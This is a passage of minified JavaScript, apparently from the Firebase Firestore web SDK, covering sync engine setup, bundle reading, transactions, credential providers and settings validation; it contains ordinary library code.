e=this.persistence.referenceDelegate.garbageCollector;return new XI(e,t.asyncQueue)},Ok.prototype.qo=function(t){var e=IE(t.databaseInfo.databaseId,t.databaseInfo.persistenceKey),n=void 0!==this.cacheSizeBytes?RI.withCacheSize(this.cacheSizeBytes):RI.DEFAULT;return new bE(this.synchronizeTabs,e,t.clientId,n,t.asyncQueue,KS(),WS(),this.R,this.sharedClientState,!!this.forceOwnership)},Ok.prototype.Bo=function(t){return new SS},Ok),Ak=(Gi(Pk,Ek=Ck),Pk.prototype.initialize=function(r){return Yi(this,void 0,void 0,function(){var e,n=this;return Xi(this,function(t){switch(t.label){case 0:return[4,Ek.prototype.initialize.call(this,r)];case 1:return t.sent(),e=this.Qo.syncEngine,this.sharedClientState instanceof ES?(this.sharedClientState.syncEngine={ui:yk.bind(null,e),ai:function(i,o,s,a){return Yi(this,void 0,void 0,function(){var e,n,r;return Xi(this,function(t){switch(t.label){case 0:return(e=i).$o?(fb("SyncEngine","Ignoring unexpected query state notification."),[3,8]):[3,1];case 1:if(!e.Vo.has(o))return[3,8];switch(s){case"current":case"not-current":return[3,2];case"rejected":return[3,5]}return[3,7];case 2:return[4,KE(e.localStore)];case 3:return n=t.sent(),r=I0.createSynthesizedRemoteEventForCurrentChange(o,"current"===s),[4,gk(e,n,r)];case 4:return t.sent(),[3,8];case 5:return[4,qE(e.localStore,o,!0)];case 6:return t.sent(),lk(e,o,a),[3,8];case 7:vb(),t.label=8;case 8:return[2]}})})}.bind(null,e),hi:function(c,h,l){return Yi(this,void 0,void 0,function(){var n,e,r,i,o,s,a,u;return Xi(this,function(t){switch(t.label){case 0:if(!(n=wk(c)).$o)return[3,10];e=0,r=h,t.label=1;case 1:return e<r.length?(r=r[e],n.Vo.has(r)?(fb("SyncEngine","Adding an already active target "+r),[3,5]):[4,BE(n.localStore,r)]):[3,6];case 2:return i=t.sent(),[4,UE(n.localStore,i)];case 3:return o=t.sent(),[4,rk(n,_k(i),o.targetId,!1)];case 4:t.sent(),c1(n.remoteStore,o),t.label=5;case 5:return e++,[3,1];case 6:s=function(e){return Xi(this,function(t){switch(t.label){case 0:return n.Vo.has(e)?[4,qE(n.localStore,e,!1).then(function(){h1(n.remoteStore,e),lk(n,e)}).catch(GI)]:[3,2];case 1:t.sent(),t.label=2;case 2:return[2]}})},a=0,u=l,t.label=7;case 7:return a<u.length?(u=u[a],[5,s(u)]):[3,10];case 8:t.sent(),t.label=9;case 9:return a++,[3,7];case 10:return[2]}})})}.bind(null,e),fn:function(t){return t.localStore.persistence.fn()}.bind(null,e),ci:function(n){return Yi(this,void 0,void 0,function(){var e;return Xi(this,function(t){return[2,KE((e=n).localStore).then(function(t){return gk(e,t)})]})})}.bind(null,e)},[4,this.sharedClientState.start()]):[3,3];case 2:t.sent(),t.label=3;case 3:return[4,this.persistence.He(function(e){return Yi(n,void 0,void 0,function(){return Xi(this,function(t){switch(t.label){case 0:return[4,mk(this.Qo.syncEngine,e)];case 1:return t.sent(),this.gcScheduler&&(e&&!this.gcScheduler.started?this.gcScheduler.start(this.localStore):e||this.gcScheduler.stop()),[2]}})})})];case 4:return t.sent(),[2]}})})},Pk.prototype.Bo=function(t){var e=KS();if(!ES.yt(e))throw new ub(ab.UNIMPLEMENTED,"IndexedDB persistence is only available on platforms that support LocalStorage.");var n=IE(t.databaseInfo.databaseId,t.databaseInfo.persistenceKey);return new ES(e,t.asyncQueue,n,t.clientId,t.initialUser)},Pk),Nk=(Rk.prototype.initialize=function(n,r){return Yi(this,void 0,void 0,function(){var e=this;return Xi(this,function(t){switch(t.label){case 0:return this.localStore?[3,2]:(this.localStore=n.localStore,this.sharedClientState=n.sharedClientState,this.datastore=this.createDatastore(r),this.remoteStore=this.createRemoteStore(r),this.eventManager=this.createEventManager(r),this.syncEngine=this.createSyncEngine(r,!n.synchronizeTabs),this.sharedClientState.onlineStateHandler=function(t){return sk(e.syncEngine,t,1)},this.remoteStore.remoteSyncer.handleCredentialChange=vk.bind(null,this.syncEngine),[4,I1(this.remoteStore,this.syncEngine.isPrimaryClient)]);case 1:t.sent(),t.label=2;case 2:return[2]}})})},Rk.prototype.createEventManager=function(t){return new N1},Rk.prototype.createDatastore=function(t){var e=HS(t.databaseInfo.databaseId),n=(n=t.databaseInfo,new RS(n));return t=t.credentials,new ZS(t,n,e)},Rk.prototype.createRemoteStore=function(t){var e=this,n=this.localStore,r=this.datastore,i=t.asyncQueue,o=function(t){return sk(e.syncEngine,t,0)},t=new(CS.yt()?CS:kS);return new zS(n,r,i,o,t)},Rk.prototype.createSyncEngine=function(t,e){return function(t,e,n,r,i,o,s){o=new tk(t,e,n,r,i,o);return s&&(o.$o=!0),o}(this.localStore,this.remoteStore,this.eventManager,this.sharedClientState,t.initialUser,t.maxConcurrentLimboResolutions,e)},Rk.prototype.terminate=function(){return function(n){return Yi(this,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:return e=n,fb("RemoteStore","RemoteStore shutting down."),e.Or.add(5),[4,u1(e)];case 1:return t.sent(),e.Lr.shutdown(),e.Br.set("Unknown"),[2]}})})}(this.remoteStore)},Rk);function Rk(){}function Pk(t,e){var n=this;return(n=Ek.call(this,t,e,!1)||this).Qo=t,n.cacheSizeBytes=e,n.synchronizeTabs=!0,n}function Ok(t,e,n){var r=this;return(r=Sk.call(this)||this).Qo=t,r.cacheSizeBytes=e,r.forceOwnership=n,r.synchronizeTabs=!1,r}function Dk(){this.synchronizeTabs=!1}function xk(n,r){void 0===r&&(r=10240);var i=0;return{read:function(){return Yi(this,void 0,void 0,function(){var e;return Xi(this,function(t){return i<n.byteLength?(e={value:n.slice(i,i+r),done:!1},[2,(i+=r,e)]):[2,{done:!0}]})})},cancel:function(){return Yi(this,void 0,void 0,function(){return Xi(this,function(t){return[2]})})},releaseLock:function(){},closed:Promise.reject("unimplemented")}}var Lk=(Wk.prototype.next=function(t){this.observer.next&&this.jo(this.observer.next,t)},Wk.prototype.error=function(t){this.observer.error?this.jo(this.observer.error,t):console.error("Uncaught Error in snapshot listener:",t)},Wk.prototype.Wo=function(){this.muted=!0},Wk.prototype.jo=function(t,e){var n=this;this.muted||setTimeout(function(){n.muted||t(e)},0)},Wk),Mk=(Kk.prototype.close=function(){return this.Go.cancel()},Kk.prototype.getMetadata=function(){return Yi(this,void 0,void 0,function(){return Xi(this,function(t){return[2,this.metadata.promise]})})},Kk.prototype.Lo=function(){return Yi(this,void 0,void 0,function(){return Xi(this,function(t){switch(t.label){case 0:return[4,this.getMetadata()];case 1:return[2,(t.sent(),this.Ho())]}})})},Kk.prototype.Ho=function(){return Yi(this,void 0,void 0,function(){var e,n,r;return Xi(this,function(t){switch(t.label){case 0:return[4,this.Jo()];case 1:return null===(e=t.sent())?[2,null]:(r=this.zo.decode(e),n=Number(r),isNaN(n)&&this.Yo("length string ("+r+") is not valid number"),[4,this.Xo(n)]);case 2:return r=t.sent(),[2,new V1(JSON.parse(r),e.length+n)]}})})},Kk.prototype.Zo=function(){return this.buffer.findIndex(function(t){return t==="{".charCodeAt(0)})},Kk.prototype.Jo=function(){return Yi(this,void 0,void 0,function(){var e,n;return Xi(this,function(t){switch(t.label){case 0:return this.Zo()<0?[4,this.tc()]:[3,3];case 1:if(t.sent())return[3,3];t.label=2;case 2:return[3,0];case 3:return 0===this.buffer.length?[2,null]:((e=this.Zo())<0&&this.Yo("Reached the end of bundle when a length string is expected."),n=this.buffer.slice(0,e),[2,(this.buffer=this.buffer.slice(e),n)])}})})},Kk.prototype.Xo=function(n){return Yi(this,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:return this.buffer.length<n?[4,this.tc()]:[3,3];case 1:t.sent()&&this.Yo("Reached the end of bundle when more is expected."),t.label=2;case 2:return[3,0];case 3:return e=this.zo.decode(this.buffer.slice(0,n)),[2,(this.buffer=this.buffer.slice(n),e)]}})})},Kk.prototype.Yo=function(t){throw this.Go.cancel(),new Error("Invalid bundle format: "+t)},Kk.prototype.tc=function(){return Yi(this,void 0,void 0,function(){var e,n;return Xi(this,function(t){switch(t.label){case 0:return[4,this.Go.read()];case 1:return(e=t.sent()).done||((n=new Uint8Array(this.buffer.length+e.value.length)).set(this.buffer),n.set(e.value,this.buffer.length),this.buffer=n),[2,e.done]}})})},Kk),Fk=(Bk.prototype.lookup=function(r){return Yi(this,void 0,void 0,function(){var e,n=this;return Xi(this,function(t){switch(t.label){case 0:if(this.ensureCommitNotCalled(),0<this.mutations.length)throw new ub(ab.INVALID_ARGUMENT,"Firestore transactions require all reads to be executed before all writes.");return[4,function(s,a){return Yi(this,void 0,void 0,function(){var n,e,r,i,o;return Xi(this,function(t){switch(t.label){case 0:return e=Q0((n=s).R)+"/documents",r={documents:a.map(function(t){return W0(n.R,t)})},[4,n.$i("BatchGetDocuments",e,r)];case 1:return r=t.sent(),i=new Map,r.forEach(function(t){var e,t=(e=n.R,"found"in(t=t)?function(t,e){yb(!!e.found),e.found.name,e.found.updateTime;var n=H0(t,e.found.name),t=V0(e.found.updateTime),e=new f_({mapValue:{fields:e.found.fields}});return d_.newFoundDocument(n,t,e)}(e,t):"missing"in t?function(t,e){yb(!!e.missing),yb(!!e.readTime);t=H0(t,e.missing),e=V0(e.readTime);return d_.newNoDocument(t,e)}(e,t):vb());i.set(t.key.toString(),t)}),o=[],[2,(a.forEach(function(t){t=i.get(t.toString());yb(!!t),o.push(t)}),o)]}})})}(this.datastore,r)];case 1:return[2,((e=t.sent()).forEach(function(t){return n.recordVersion(t)}),e)]}})})},Bk.prototype.set=function(t,e){this.write(e.toMutation(t,this.precondition(t))),this.writtenDocs.add(t.toString())},Bk.prototype.update=function(t,e){try{this.write(e.toMutation(t,this.preconditionForUpdate(t)))}catch(t){this.lastWriteError=t}this.writtenDocs.add(t.toString())},Bk.prototype.delete=function(t){this.write(new t0(t,this.precondition(t))),this.writtenDocs.add(t.toString())},Bk.prototype.commit=function(){return Yi(this,void 0,void 0,function(){var e,n=this;return Xi(this,function(t){switch(t.label){case 0:if(this.ensureCommitNotCalled(),this.lastWriteError)throw this.lastWriteError;return e=this.readVersions,this.mutations.forEach(function(t){e.delete(t.key.toString())}),e.forEach(function(t,e){e=$b.fromPath(e);n.mutations.push(new e0(e,n.precondition(e)))}),[4,function(i,o){return Yi(this,void 0,void 0,function(){var e,n,r;return Xi(this,function(t){switch(t.label){case 0:return n=Q0((e=i).R)+"/documents",r={writes:o.map(function(t){return J0(e.R,t)})},[4,e.Ni("Commit",n,r)];case 1:return t.sent(),[2]}})})}(this.datastore,this.mutations)];case 1:return t.sent(),this.committed=!0,[2]}})})},Bk.prototype.recordVersion=function(t){var e;if(t.isFoundDocument())e=t.version;else{if(!t.isNoDocument())throw vb();e=Eb.min()}var n=this.readVersions.get(t.key.toString());if(n){if(!e.isEqual(n))throw new ub(ab.ABORTED,"Document version changed between two reads.")}else this.readVersions.set(t.key.toString(),e)},Bk.prototype.precondition=function(t){var e=this.readVersions.get(t.toString());return!this.writtenDocs.has(t.toString())&&e?Lw.updateTime(e):Lw.none()},Bk.prototype.preconditionForUpdate=function(t){var e=this.readVersions.get(t.toString());if(this.writtenDocs.has(t.toString())||!e)return Lw.exists(!0);if(e.isEqual(Eb.min()))throw new ub(ab.INVALID_ARGUMENT,"Can't update a document that doesn't exist.");return Lw.updateTime(e)},Bk.prototype.write=function(t){this.ensureCommitNotCalled(),this.mutations.push(t)},Bk.prototype.ensureCommitNotCalled=function(){},Bk),jk=(Vk.prototype.run=function(){--this.ec,this.nc()},Vk.prototype.nc=function(){var t=this;this.Zi.ji(function(){return Yi(t,void 0,void 0,function(){var e,n,r=this;return Xi(this,function(t){return e=new Fk(this.datastore),(n=this.sc(e))&&n.then(function(t){r.asyncQueue.enqueueAndForget(function(){return e.commit().then(function(){r.deferred.resolve(t)}).catch(function(t){r.ic(t)})})}).catch(function(t){r.ic(t)}),[2]})})})},Vk.prototype.sc=function(t){try{var e=this.updateFunction(t);return!Qb(e)&&e.catch&&e.then?e:(this.deferred.reject(Error("Transaction callback must return a Promise")),null)}catch(t){return this.deferred.reject(t),null}},Vk.prototype.ic=function(t){var e=this;0<this.ec&&this.rc(t)?(--this.ec,this.asyncQueue.enqueueAndForget(function(){return e.nc(),Promise.resolve()})):this.deferred.reject(t)},Vk.prototype.rc=function(t){if("FirebaseError"!==t.name)return!1;t=t.code;return"aborted"===t||"failed-precondition"===t||!i0(t)},Vk),Uk=(qk.prototype.getConfiguration=function(){return Yi(this,void 0,void 0,function(){return Xi(this,function(t){return[2,{asyncQueue:this.asyncQueue,databaseInfo:this.databaseInfo,clientId:this.clientId,credentials:this.credentials,initialUser:this.user,maxConcurrentLimboResolutions:100}]})})},qk.prototype.setCredentialChangeListener=function(t){this.credentialListener=t},qk.prototype.verifyNotTerminated=function(){if(this.asyncQueue.isShuttingDown)throw new ub(ab.FAILED_PRECONDITION,"The client has already been terminated.")},qk.prototype.terminate=function(){var t=this;this.asyncQueue.enterRestrictedMode();var n=new DT;return this.asyncQueue.enqueueAndForgetEvenWhileRestricted(function(){return Yi(t,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:return t.trys.push([0,5,,6]),this.onlineComponents?[4,this.onlineComponents.terminate()]:[3,2];case 1:t.sent(),t.label=2;case 2:return this.offlineComponents?[4,this.offlineComponents.terminate()]:[3,4];case 3:t.sent(),t.label=4;case 4:return this.credentials.removeChangeListener(),n.resolve(),[3,6];case 5:return e=t.sent(),e=A1(e,"Failed to shutdown persistence"),n.reject(e),[3,6];case 6:return[2]}})})}),n.promise},qk);function qk(t,e,n){var r=this;this.credentials=t,this.asyncQueue=e,this.databaseInfo=n,this.user=rS.UNAUTHENTICATED,this.clientId=mb.u(),this.credentialListener=function(){return Promise.resolve()},this.credentials.setChangeListener(e,function(e){return Yi(r,void 0,void 0,function(){return Xi(this,function(t){switch(t.label){case 0:return fb("FirestoreClient","Received user=",e.uid),[4,this.credentialListener(e)];case 1:return t.sent(),this.user=e,[2]}})})})}function Vk(t,e,n,r){this.asyncQueue=t,this.datastore=e,this.updateFunction=n,this.deferred=r,this.ec=5,this.Zi=new XS(this.asyncQueue,"transaction_retry")}function Bk(t){this.datastore=t,this.readVersions=new Map,this.mutations=[],this.committed=!1,this.lastWriteError=null,this.writtenDocs=new Set}function Kk(t,e){var n=this;this.Go=t,this.R=e,this.metadata=new DT,this.buffer=new Uint8Array,this.zo=new TextDecoder("utf-8"),this.Ho().then(function(t){t&&t.io()?n.metadata.resolve(t.payload.metadata):n.metadata.reject(new Error("The first element of the bundle is not a metadata, it is\n             "+JSON.stringify(null==t?void 0:t.payload)))},function(t){return n.metadata.reject(t)})}function Wk(t){this.observer=t,this.muted=!1}function Hk(i,o){return Yi(this,void 0,void 0,function(){var e,n,r=this;return Xi(this,function(t){switch(t.label){case 0:return i.asyncQueue.verifyOperationInProgress(),fb("FirestoreClient","Initializing OfflineComponentProvider"),[4,i.getConfiguration()];case 1:return e=t.sent(),[4,o.initialize(e)];case 2:return t.sent(),n=e.initialUser,i.setCredentialChangeListener(function(e){return Yi(r,void 0,void 0,function(){return Xi(this,function(t){switch(t.label){case 0:return n.isEqual(e)?[3,2]:[4,xE(o.localStore,e)];case 1:t.sent(),n=e,t.label=2;case 2:return[2]}})})}),o.persistence.setDatabaseDeletedListener(function(){return i.terminate()}),i.offlineComponents=o,[2]}})})}function zk(r,i){return Yi(this,void 0,void 0,function(){var e,n;return Xi(this,function(t){switch(t.label){case 0:return r.asyncQueue.verifyOperationInProgress(),[4,Gk(r)];case 1:return e=t.sent(),fb("FirestoreClient","Initializing OnlineComponentProvider"),[4,r.getConfiguration()];case 2:return n=t.sent(),[4,i.initialize(e,n)];case 3:return t.sent(),r.setCredentialChangeListener(function(t){return function(r,i){return Yi(this,void 0,void 0,function(){var e,n;return Xi(this,function(t){switch(t.label){case 0:return(e=r).asyncQueue.verifyOperationInProgress(),fb("RemoteStore","RemoteStore received new credentials"),n=g1(e),e.Or.add(3),[4,u1(e)];case 1:return t.sent(),n&&e.Br.set("Unknown"),[4,e.remoteSyncer.handleCredentialChange(i)];case 2:return t.sent(),e.Or.delete(3),[4,a1(e)];case 3:return t.sent(),[2]}})})}(i.remoteStore,t)}),r.onlineComponents=i,[2]}})})}function Gk(e){return Yi(this,void 0,void 0,function(){return Xi(this,function(t){switch(t.label){case 0:return e.offlineComponents?[3,2]:(fb("FirestoreClient","Using default OfflineComponentProvider"),[4,Hk(e,new kk)]);case 1:t.sent(),t.label=2;case 2:return[2,e.offlineComponents]}})})}function Qk(e){return Yi(this,void 0,void 0,function(){return Xi(this,function(t){switch(t.label){case 0:return e.onlineComponents?[3,2]:(fb("FirestoreClient","Using default OnlineComponentProvider"),[4,zk(e,new Nk)]);case 1:t.sent(),t.label=2;case 2:return[2,e.onlineComponents]}})})}function Yk(t){return Gk(t).then(function(t){return t.persistence})}function Xk(t){return Gk(t).then(function(t){return t.localStore})}function $k(t){return Qk(t).then(function(t){return t.remoteStore})}function Jk(t){return Qk(t).then(function(t){return t.syncEngine})}function Zk(r){return Yi(this,void 0,void 0,function(){var e,n;return Xi(this,function(t){switch(t.label){case 0:return[4,Qk(r)];case 1:return e=t.sent(),[2,((n=e.eventManager).onListen=function(s,a){return Yi(this,void 0,void 0,function(){var e,n,r,i,o;return Xi(this,function(t){switch(t.label){case 0:return e=wk(s),(o=e.Po.get(a))?(n=o.targetId,e.sharedClientState.addLocalQueryTarget(n),r=o.view.Ro(),[3,4]):[3,1];case 1:return[4,UE(e.localStore,sw(a))];case 2:return i=t.sent(),o=e.sharedClientState.addLocalQueryTarget(i.targetId),n=i.targetId,[4,rk(e,a,n,"current"===o)];case 3:r=t.sent(),e.isPrimaryClient&&c1(e.remoteStore,i),t.label=4;case 4:return[2,r]}})})}.bind(null,e.syncEngine),n.onUnlisten=function(i,o){return Yi(this,void 0,void 0,function(){var e,n,r;return Xi(this,function(t){switch(t.label){case 0:return n=(e=i).Po.get(o),1<(r=e.Vo.get(n.targetId)).length?[2,(e.Vo.set(n.targetId,r.filter(function(t){return!uw(t,o)})),void e.Po.delete(o))]:e.isPrimaryClient?(e.sharedClientState.removeLocalQueryTarget(n.targetId),e.sharedClientState.isActiveQueryTarget(n.targetId)?[3,2]:[4,qE(e.localStore,n.targetId,!1).then(function(){e.sharedClientState.clearQueryState(n.targetId),h1(e.remoteStore,n.targetId),lk(e,n.targetId)}).catch(GI)]):[3,3];case 1:t.sent(),t.label=2;case 2:return[3,5];case 3:return lk(e,n.targetId),[4,qE(e.localStore,n.targetId,!0)];case 4:t.sent(),t.label=5;case 5:return[2]}})})}.bind(null,e.syncEngine),n)]}})})}function tC(n,r,i){var t=this;void 0===i&&(i={});var o=new DT;return n.asyncQueue.enqueueAndForget(function(){return Yi(t,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:return e=function(n,r,i,o,s){var t=new Lk({next:function(t){r.enqueueAndForget(function(){return j1(n,a)});var e=t.docs.has(i);!e&&t.fromCache?s.reject(new ub(ab.UNAVAILABLE,"Failed to get document because the client is offline.")):e&&t.fromCache&&o&&"server"===o.source?s.reject(new ub(ab.UNAVAILABLE,'Failed to get document from server. (However, this document does exist in the local cache. Run again without setting source to "server" to retrieve the cached document.)')):s.resolve(t)},error:function(t){return s.reject(t)}}),a=new q1(Z_(i.path),t,{includeMetadataChanges:!0,so:!0});return F1(n,a)},[4,Zk(n)];case 1:return[2,e.apply(void 0,[t.sent(),n.asyncQueue,r,i,o])]}})})}),o.promise}function eC(n,r,i){var t=this;void 0===i&&(i={});var o=new DT;return n.asyncQueue.enqueueAndForget(function(){return Yi(t,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:return e=function(e,n,t,r,i){var o=new Lk({next:function(t){n.enqueueAndForget(function(){return j1(e,s)}),t.fromCache&&"server"===r.source?i.reject(new ub(ab.UNAVAILABLE,'Failed to get documents from server. (However, these documents may exist in the local cache. Run again without setting source to "server" to retrieve the cached documents.)')):i.resolve(t)},error:function(t){return i.reject(t)}}),s=new q1(t,o,{includeMetadataChanges:!0,so:!0});return F1(e,s)},[4,Zk(n)];case 1:return[2,e.apply(void 0,[t.sent(),n.asyncQueue,r,i,o])]}})})}),o.promise}function nC(t,e){this.user=e,this.type="OAuth",this.authHeaders={},this.authHeaders.Authorization="Bearer "+t}var rC=function(t,e,n,r,i,o,s,a){this.databaseId=t,this.appId=e,this.persistenceKey=n,this.host=r,this.ssl=i,this.forceLongPolling=o,this.autoDetectLongPolling=s,this.useFetchStreams=a},iC=(Object.defineProperty(vC.prototype,"isDefaultDatabase",{get:function(){return"(default)"===this.database},enumerable:!1,configurable:!0}),vC.prototype.isEqual=function(t){return t instanceof vC&&t.projectId===this.projectId&&t.database===this.database},vC),oC=new Map,sC=(gC.prototype.getToken=function(){return Promise.resolve(null)},gC.prototype.invalidateToken=function(){},gC.prototype.setChangeListener=function(t,e){this.changeListener=e,t.enqueueRetryable(function(){return e(rS.UNAUTHENTICATED)})},gC.prototype.removeChangeListener=function(){this.changeListener=null},gC),aC=(dC.prototype.getToken=function(){return Promise.resolve(this.token)},dC.prototype.invalidateToken=function(){},dC.prototype.setChangeListener=function(t,e){var n=this;this.changeListener=e,t.enqueueRetryable(function(){return e(n.token.user)})},dC.prototype.removeChangeListener=function(){this.changeListener=null},dC),uC=(pC.prototype.getToken=function(){var e=this,n=this.cc,t=this.forceRefresh;return this.forceRefresh=!1,this.auth?this.auth.getToken(t).then(function(t){return e.cc!==n?(fb("FirebaseCredentialsProvider","getToken aborted due to token change."),e.getToken()):t?(yb("string"==typeof t.accessToken),new nC(t.accessToken,e.currentUser)):null}):Promise.resolve(null)},pC.prototype.invalidateToken=function(){this.forceRefresh=!0},pC.prototype.setChangeListener=function(t,e){var n=this;this.asyncQueue=t,this.asyncQueue.enqueueRetryable(function(){return Yi(n,void 0,void 0,function(){return Xi(this,function(t){switch(t.label){case 0:return[4,this.oc.promise];case 1:return t.sent(),[4,e(this.currentUser)];case 2:return t.sent(),this.changeListener=e,[2]}})})})},pC.prototype.removeChangeListener=function(){this.auth&&this.auth.removeAuthTokenListener(this.uc),this.changeListener=function(){return Promise.resolve()}},pC.prototype.ac=function(){var t=this.auth&&this.auth.getUid();return yb(null===t||"string"==typeof t),new rS(t)},pC),cC=(Object.defineProperty(fC.prototype,"authHeaders",{get:function(){var t={"X-Goog-AuthUser":this.lc},e=this.hc.auth.getAuthHeaderValueForFirstParty([]);return e&&(t.Authorization=e),this.fc&&(t["X-Goog-Iam-Authorization-Token"]=this.fc),t},enumerable:!1,configurable:!0}),fC),hC=(lC.prototype.getToken=function(){return Promise.resolve(new cC(this.hc,this.lc,this.fc))},lC.prototype.setChangeListener=function(t,e){t.enqueueRetryable(function(){return e(rS.FIRST_PARTY)})},lC.prototype.removeChangeListener=function(){},lC.prototype.invalidateToken=function(){},lC);function lC(t,e,n){this.hc=t,this.lc=e,this.fc=n}function fC(t,e,n){this.hc=t,this.lc=e,this.fc=n,this.type="FirstParty",this.user=rS.FIRST_PARTY}function pC(e){var n=this;this.currentUser=rS.UNAUTHENTICATED,this.oc=new DT,this.cc=0,this.forceRefresh=!1,this.auth=null,this.asyncQueue=null,this.uc=function(){n.cc++,n.currentUser=n.ac(),n.oc.resolve(),n.changeListener&&n.asyncQueue.enqueueRetryable(function(){return n.changeListener(n.currentUser)})};function r(t){fb("FirebaseCredentialsProvider","Auth detected"),n.auth=t,n.auth.addAuthTokenListener(n.uc)}e.onInit(r),setTimeout(function(){var t;n.auth||((t=e.getImmediate({optional:!0}))?r(t):(fb("FirebaseCredentialsProvider","Auth not yet detected"),n.oc.resolve()))},0)}function dC(t){this.token=t,this.changeListener=null}function gC(){this.changeListener=null}function vC(t,e){this.projectId=t,this.database=e||"(default)"}function yC(t,e,n){if(!n)throw new ub(ab.INVALID_ARGUMENT,"Function "+t+"() cannot be called with an empty "+e+".")}function mC(t,e){if(void 0===e)return{merge:!1};if(void 0!==e.mergeFields&&void 0!==e.merge)throw new ub(ab.INVALID_ARGUMENT,"Invalid options passed to function "+t+'(): You cannot specify both "merge" and "mergeFields".');return e}function bC(t,e,n,r){if(!0===e&&!0===r)throw new ub(ab.INVALID_ARGUMENT,t+" and "+n+" cannot be used together.")}function _C(t){if(!$b.isDocumentKey(t))throw new ub(ab.INVALID_ARGUMENT,"Invalid document reference. Document references must have an even number of segments, but "+t+" has "+t.length+".")}function wC(t){if($b.isDocumentKey(t))throw new ub(ab.INVALID_ARGUMENT,"Invalid collection reference. Collection references must have an odd number of segments, but "+t+" has "+t.length+".")}function TC(e){if(void 0===e)return"undefined";if(null===e)return"null";if("string"==typeof e)return 20<e.length&&(e=e.substring(0,20)+"..."),JSON.stringify(e);if("number"==typeof e||"boolean"==typeof e)return""+e;if("object"!=typeof e)return"function"==typeof e?"a function":vb();if(e instanceof Array)return"an array";var t=function(){if(e.constructor){var t=/function\s+([^\s(]+)\s*\(/.exec(e.constructor.toString());if(t&&1<t.length)return t[1]}return null}();return t?"a custom "+t+" object":"an object"}function IC(t,e){if((t="_delegate"in t?t._delegate:t)instanceof e)return t;if(e.name===t.constructor.name)throw new ub(ab.INVALID_ARGUMENT,"Type does not match the expected instance. Did you pass a reference from a different Firestore SDK?");t=TC(t);throw new ub(ab.INVALID_ARGUMENT,"Expected type '"+e.name+"', but it was: "+t)}function EC(t,e){if(e<=0)throw new ub(ab.INVALID_ARGUMENT,"Function "+t+"() requires a positive number, but it was: "+e+".")}var SC,kC=(LC.prototype.isEqual=function(t){return this.host===t.host&&this.ssl===t.ssl&&this.credentials===t.credentials&&this.cacheSizeBytes===t.cacheSizeBytes&&this.experimentalForceLongPolling===t.experimentalForceLongPolling&&this.experimentalAutoDetectLongPolling===t.experimentalAutoDetectLongPolling&&this.ignoreUndefinedProperties===t.ignoreUndefinedProperties&&this.useFetchStreams===t.useFetchStreams},LC),CC=(Object.defineProperty(xC.prototype,"app",{get:function(){if(!this._app)throw new ub(ab.FAILED_PRECONDITION,"Firestore was not initialized using the Firebase SDK. 'app' is not available");return this._app},enumerable:!1,configurable:!0}),Object.defineProperty(xC.prototype,"_initialized",{get:function(){return this._settingsFrozen},enumerable:!1,configurable:!0}),Object.defineProperty(xC.prototype,"_terminated",{get:function(){return void 0!==this._terminateTask},enumerable:!1,configurable:!0}),xC.prototype._setSettings=function(t){if(this._settingsFrozen)throw new ub(ab.FAILED_PRECONDITION,"Firestore has already been started and its settings can no longer be changed. You can only modify settings before calling any other methods on a Firestore object.");this._settings=new kC(t),void 0!==t.credentials&&(this._credentials=function(t){if(!t)return new sC;switch(t.type){case"gapi":var e=t.client;return yb(!("object"!=typeof e||null===e||!e.auth||!e.auth.getAuthHeaderValueForFirstParty)),new hC(e,t.sessionIndex||"0",t.iamToken||null);case"provider":return t.client;default:throw new ub(ab.INVALID_ARGUMENT,"makeCredentialsProvider failed due to invalid credential type")}}(t.credentials))},xC.prototype._getSettings=function(){return this._settings},xC.prototype._freezeSettings=function(){return this._settingsFrozen=!0,this._settings},xC.prototype._delete=function(){return this._terminateTask||(this._terminateTask=this._terminate()),this._terminateTask},xC.prototype.toJSON=function(){return{app:this._app,databaseId:this._databaseId,settings:this._settings}},xC.prototype._terminate=function(){return(t=oC.get(this))&&(fb("ComponentProvider","Removing Datastore"),oC.delete(this),t.terminate()),Promise.resolve();var t},xC),AC=(Object.defineProperty(DC.prototype,"_path",{get:function(){return this._key.path},enumerable:!1,configurable:!0}),Object.defineProperty(DC.prototype,"id",{get:function(){return this._key.path.lastSegment()},enumerable:!1,configurable:!0}),Object.defineProperty(DC.prototype,"path",{get:function(){return this._key.path.canonicalString()},enumerable:!1,configurable:!0}),Object.defineProperty(DC.prototype,"parent",{get:function(){return new RC(this.firestore,this.converter,this._key.path.popLast())},enumerable:!1,configurable:!0}),DC.prototype.withConverter=function(t){return new DC(this.firestore,t,this._key)},DC),NC=(OC.prototype.withConverter=function(t){return new OC(this.firestore,t,this._query)},OC),RC=(Gi(PC,SC=NC),Object.defineProperty(PC.prototype,"id",{get:function(){return this._query.path.lastSegment()},enumerable:!1,configurable:!0}),Object.defineProperty(PC.prototype,"path",{get:function(){return this._query.path.canonicalString()},enumerable:!1,configurable:!0}),Object.defineProperty(PC.prototype,"parent",{get:function(){var t=this._path.popLast();return t.isEmpty()?null:new AC(this.firestore,null,new $b(t))},enumerable:!1,configurable:!0}),PC.prototype.withConverter=function(t){return new PC(this.firestore,t,this._path)},PC);function PC(t,e,n){var r=this;return(r=SC.call(this,t,e,Z_(n))||this)._path=n,r.type="collection",r}function OC(t,e,n){this.converter=e,this._query=n,this.type="query",this.firestore=t}function DC(t,e,n){this.converter=e,this._key=n,this.type="document",this.firestore=t}function xC(t,e){this.type="firestore-lite",this._persistenceKey="(lite)",this._settings=new kC({}),this._settingsFrozen=!1,t instanceof iC?(this._databaseId=t,this._credentials=new sC):(this._app=t,this._databaseId=function(t){if(!Object.prototype.hasOwnProperty.apply(t.options,["projectId"]))throw new ub(ab.INVALID_ARGUMENT,'"projectId" not provided in firebase.initializeApp.');return new iC(t.options.projectId)}(t),this._credentials=new uC(e))}function LC(t){var e;if(void 0===t.host){if(void 0!==t.ssl)throw new ub(ab.INVALID_ARGUMENT,"Can't provide ssl option if host option is not set");this.host="firestore.googleapis.com",this.ssl=!0}else this.host=t.host,this.ssl=null===(e=t.ssl)||void 0===e||e;if(this.credentials=t.credentials,this.ignoreUndefinedProperties=!!t.ignoreUndefinedProperties,void 0===t.cacheSizeBytes)this.cacheSizeBytes=41943040;else{if(-1!==t.cacheSizeBytes&&t.cacheSizeBytes<1048576)throw new ub(ab.INVALID_ARGUMENT,"cacheSizeBytes must be at least 